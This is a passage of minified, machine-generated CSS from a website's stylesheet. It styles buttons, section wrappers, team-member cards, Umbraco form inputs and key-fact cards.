clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}.gRgjmw{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#002e40;--buttonBgColourActive:rgba(0,46,64,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#002e40;--buttonFgColour:#ffffff;--buttonFgColourActive:#002e40;--buttonFgColourHover:#002e40;} @media (prefers-reduced-motion:no-preference){.gRgjmw{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .gRgjmw.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .gRgjmw[data-toggle-on='true'],.gRgjmw.focus-ring,.gRgjmw:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .gRgjmw:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.gRgjmw{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.gRgjmw,a:hover span.gRgjmw{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.gRgjmw{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .gRgjmw .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: PeopleCardstyles__Container-sc-c4a7iv-0 */
.bigfON{--cardFgColour:#002e40;--imageHeight:clamp(8.25rem,6.05rem + 6.2vw,12.25rem);--imageWidth:clamp(7.5rem,5.44rem + 5.81vw,11.25rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;color:var(--cardFgColour);} .bigfON::before{content:'';display:block;position:absolute;bottom:0;left:0;height:calc(100% - (var(--imageHeight) / 2));background-color:#d1edfa;border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);width:100%;} .bigfON:focus{outline:none;}
/* sc-component-id: PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 */
.kyeenC{--padding:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;width:var(--imageWidth);padding:var(--padding);margin:0 auto clamp(0.5rem,0.09rem + 1.16vw,1.25rem);} .kyeenC::before,.kyeenC::after{content:'';display:block;position:absolute;aspect-ratio:1;border-radius:5000px;} .kyeenC:before{bottom:0;left:0;background-color:#ffffff;width:100%;} .kyeenC::after{bottom:var(--padding);left:var(--padding);background-color:#bfe3e1;width:calc(100% - (var(--padding) * 2));}
/* sc-component-id: PeopleCardstyles__ImageInner-sc-c4a7iv-2 */
.jiMrGr{position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:0.8823529411764706;border-radius:0 0 5000px 5000px;z-index:1;}
/* sc-component-id: PeopleCardstyles__Image-sc-c4a7iv-3 */
.jknhjN{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;object-position:top center;}
/* sc-component-id: PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 */
.zSEFn{-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;padding:0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(1rem,0.72rem + 0.78vw,1.5rem);}
/* sc-component-id: PeopleCardstyles__Title-sc-c4a7iv-5 */
.cjhPTy{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(0.88rem,0.67rem + 0.58vw,1.25rem);line-height:clamp(1.5rem,1.29rem + 0.58vw,1.88rem);margin-bottom:4px;}
/* sc-component-id: PeopleCardstyles__Description-sc-c4a7iv-6 */
.hpfStH{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.75rem,0.61rem + 0.39vw,1rem);line-height:clamp(1.13rem,0.99rem + 0.39vw,1.38rem);margin-bottom:clamp(1rem,0.24rem + 2.13vw,2.38rem);}
/* sc-component-id: PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 */
.kgyqik{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.5rem,0.36rem + 0.39vw,0.75rem);margin:auto 0 0;} .kgyqik .Buttonstyles__Button-sc-19ou5pv-2{width:clamp(2rem,1.72rem + 0.78vw,2.5rem);height:clamp(2rem,1.72rem + 0.78vw,2.5rem);padding:0;border-radius:5000px;} @media (max-width:767px){.kgyqik .Buttonstyles__Button-sc-19ou5pv-2{border-width:1.5px;}} .kgyqik .Buttonstyles__IconWrapper-sc-19ou5pv-1 > svg{width:clamp(1rem,0.86rem + 0.39vw,1.25rem);} .kgyqik .Buttonstyles__Button-sc-19ou5pv-2:last-of-type{margin-left:auto;} @media (prefers-reduced-motion:no-preference){.kgyqik .Buttonstyles__Button-sc-19ou5pv-2:last-of-type svg{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .kgyqik .Buttonstyles__Button-sc-19ou5pv-2:last-of-type.focus-ring svg,.kgyqik .Buttonstyles__Button-sc-19ou5pv-2:last-of-type:hover svg{-webkit-transform:translateX(2px);-ms-transform:translateX(2px);transform:translateX(2px);}
/* sc-component-id: MeetOurTeamstyles__Title-sc-1wmk1ql-1 */
.bTpENk{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);color:#002e40;margin-bottom:clamp(2rem,0.9rem + 3.1vw,4rem);}
/* sc-component-id: MeetOurTeamstyles__CardsContainer-sc-1wmk1ql-2 */
.hTGOva{display:grid;grid-template-columns:repeat(2,1fr);gap:clamp(1rem,-0.65rem + 4.65vw,4rem) var(--gutterWidth);margin:0 0 clamp(2rem,1.45rem + 1.55vw,3rem);} @media (min-width:768px){.hTGOva{grid-template-columns:repeat(3,1fr);}} @media (min-width:1280px){.hTGOva{grid-template-columns:repeat(4,1fr);}} .hTGOva .PeopleCardstyles__Container-sc-c4a7iv-0{--imageHeight:clamp(8.25rem,2.47rem + 16.28vw,18.75rem);--imageWidth:clamp(7.5rem,2rem + 15.5vw,17.5rem);} .hTGOva .PeopleCardstyles__Container-sc-c4a7iv-0::before{height:calc(100% - (var(--imageHeight) / 2.4));} .hTGOva .PeopleCardstyles__ImageWrapper-sc-c4a7iv-1{--padding:clamp(0.25rem,0.01rem + 0.68vw,0.69rem);} .hTGOva .PeopleCardstyles__Title-sc-c4a7iv-5{font-size:clamp(0.88rem,0.53rem + 0.97vw,1.5rem);line-height:clamp(1.5rem,1.29rem + 0.58vw,1.88rem);} .hTGOva .PeopleCardstyles__Description-sc-c4a7iv-6{font-size:clamp(0.75rem,0.54rem + 0.58vw,1.13rem);line-height:clamp(1.13rem,0.92rem + 0.58vw,1.5rem);margin-bottom:clamp(1rem,1rem + 0vw,1rem);} .hTGOva .PeopleCardstyles__ContentWrapper-sc-c4a7iv-4{padding:0 clamp(0.5rem,-0.33rem + 2.33vw,2rem) clamp(1rem,0.79rem + 0.58vw,1.38rem);} .hTGOva .PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 .Buttonstyles__Button-sc-19ou5pv-2{width:clamp(2rem,1.45rem + 1.55vw,3rem);height:clamp(2rem,1.45rem + 1.55vw,3rem);padding:0;border-radius:5000px;} .hTGOva .PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 .Buttonstyles__IconWrapper-sc-19ou5pv-1 > svg{width:clamp(1rem,0.72rem + 0.78vw,1.5rem);}</style><style data-styled="cWAnMs gQWBfA fGDzdP jeHixV hzCalO ekfocM iyXeH iicglm jkXFYe jElhCp iLJhvB hQOmZZ Nuhyj csjvGK kCdXbh gHLLIL jLstFY CHwRv eDxNEk fDXGAa fLQpW jMDpDy bJZWKZ kQQCnN gmMbUZ cqyYOi hRzwEz jOjWnr hyjpbi iQSHsE cMoFmF eUJNZf elNLGb dLolmX bUkIRY" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.elNLGb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#006068;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#006068;--buttonFgColour:#ffffff;--buttonFgColourActive:#006068;--buttonFgColourHover:#006068;} @media (prefers-reduced-motion:no-preference){.elNLGb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .elNLGb.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .elNLGb[data-toggle-on='true'],.elNLGb.focus-ring,.elNLGb:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .elNLGb:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.elNLGb{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.elNLGb,a:hover span.elNLGb{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.elNLGb{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .elNLGb .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: UmbracoFormstyles__Container-sc-e4es9q-0 */
.bJZWKZ{--fgColor:#002e40;--formBgColor:#ffffff;--invalidColor:#CB525F;--gap:26px;display:block;color:var(--fgColor);}
/* sc-component-id: UmbracoFormstyles__Form-sc-e4es9q-1 */
.kQQCnN{display:block;max-width:900px;}
/* sc-component-id: UmbracoFormstyles__Fieldset-sc-e4es9q-2 */
.gmMbUZ{margin-right:calc(var(--gap) * -1);} .gmMbUZ[aria-current='false']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;} .gmMbUZ + .UmbracoFormstyles__Fieldset-sc-e4es9q-2{margin:24px 0 0;}
/* sc-component-id: UmbracoFormstyles__FieldRow-sc-e4es9q-4 */
.cqyYOi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;gap:var(--gap);margin-bottom:var(--gap);}
/* sc-component-id: UmbracoFormstyles__Field-sc-e4es9q-5 */
.hRzwEz{--colWidth:100%;position:relative;display:block;margin:0;-webkit-flex:1 0 calc(var(--colWidth) - var(--gap));-ms-flex:1 0 calc(var(--colWidth) - var(--gap));flex:1 0 calc(var(--colWidth) - var(--gap));max-width:calc(var(--colWidth) - var(--gap));} @media (min-width:568px){[data-columns='3'] .hRzwEz,[data-columns='6'] .hRzwEz{--colWidth:50%;}} @media (min-width:1024px){[data-columns='1'] .hRzwEz,[data-columns='2'] .hRzwEz,[data-columns='4'] .hRzwEz,[data-columns='5'] .hRzwEz{--colWidth:33.333%;}} .hRzwEz[hidden]{display:none;} .hRzwEz[data-sr-only='true']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: UmbracoFormstyles__Label-sc-e4es9q-6 */
.hyjpbi{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.12rem + 0.19vw,1.31rem);display:inline-block;color:#708A94;position:absolute;top:clamp(1.06rem,0.96rem + 0.29vw,1.25rem);left:clamp(0.63rem,0.45rem + 0.48vw,0.94rem);-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);padding:0 8px;background-color:#ffffff;z-index:1;-webkit-transition:-webkit-transform 0.3s,font-weight 0.3s,top 0.3s;-webkit-transition:transform 0.3s,font-weight 0.3s,top 0.3s;transition:transform 0.3s,font-weight 0.3s,top 0.3s;max-width:calc(100% - 50px);pointer-events:none;} [data-theme=mint] .hyjpbi{--formBgColor:#bfe3e1;} [data-theme=sky] .hyjpbi{--formBgColor:#d1edfa;} [data-theme=rose] .hyjpbi{--formBgColor:#fad4e0;}
/* sc-component-id: UmbracoFormstyles__Input-sc-e4es9q-11 */
.jOjWnr{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;} @media (prefers-reduced-motion:no-preference){.jOjWnr{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .jOjWnr{--accentColorSecondary:#CB525F;} .jOjWnr:focus,.jOjWnr:focus-visible{--accentColorSecondary:#1C7178;outline:none;} [data-theme=mint] .jOjWnr{--formBgColor:#bfe3e1;} [data-theme=sky] .jOjWnr{--formBgColor:#d1edfa;} [data-theme=rose] .jOjWnr{--formBgColor:#fad4e0;} .jOjWnr::-webkit-input-placeholder{color:transparent;opacity:0;} .jOjWnr::-moz-placeholder{color:transparent;opacity:0;} .jOjWnr:-ms-input-placeholder{color:transparent;opacity:0;} .jOjWnr::placeholder{color:transparent;opacity:0;} .jOjWnr:-webkit-autofill{-webkit-transition:background-color 0s 600000s,color 0s 600000s;transition:background-color 0s 600000s,color 0s 600000s;} .jOjWnr:not(:placeholder-shown){--accentColorSecondary:#002e40;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .jOjWnr:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .jOjWnr:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}
/* sc-component-id: UmbracoFormstyles__Textarea-sc-e4es9q-14 */
.iQSHsE{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;height:auto;} @media (prefers-reduced-motion:no-preference){.iQSHsE{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .iQSHsE{--accentColorSecondary:#CB525F;} .iQSHsE:focus,.iQSHsE:focus-visible{--accentColorSecondary:#1C7178;outline:none;} .iQSHsE::-webkit-input-placeholder{color:transparent;opacity:0;} .iQSHsE::-moz-placeholder{color:transparent;opacity:0;} .iQSHsE:-ms-input-placeholder{color:transparent;opacity:0;} .iQSHsE::placeholder{color:transparent;opacity:0;} .iQSHsE:not(:placeholder-shown){--accentColorSecondary:#002e40;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .iQSHsE:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .iQSHsE:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}} .invalid .iQSHsE{background-position:top 16px right 16px;}
/* sc-component-id: UmbracoFormstyles__Submit-sc-e4es9q-17 */
.eUJNZf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:24px 0 0;} @media (max-width:767px){.eUJNZf{width:100%;}.eUJNZf .Buttonstyles__Button-sc-19ou5pv-2{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}
/* sc-component-id: UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 */
.cMoFmF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}
/* sc-component-id: KeyFactCardstyles__Container-sc-1emjeak-0 */
.Nuhyj{--factColor:#fad4e0;--factColorBar:#f5a6c2;--linkColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;gap:clamp(0.63rem,0.11rem + 1.45vw,1.56rem);padding:clamp(0.5rem,0.22rem + 0.78vw,1rem) 0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(0.75rem,0.23rem + 1.45vw,1.69rem);color:var(--factColor);} .Nuhyj::before{content:'';position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:100%;width:clamp(0.19rem,0.08rem + 0.29vw,0.38rem);border-radius:100px;background-color:var(--factColorBar);}
/* sc-component-id: KeyFactCardstyles__GraphicHolder-sc-1emjeak-1 */
.csjvGK{-webkit-flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);-ms-flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);text-align:center;}
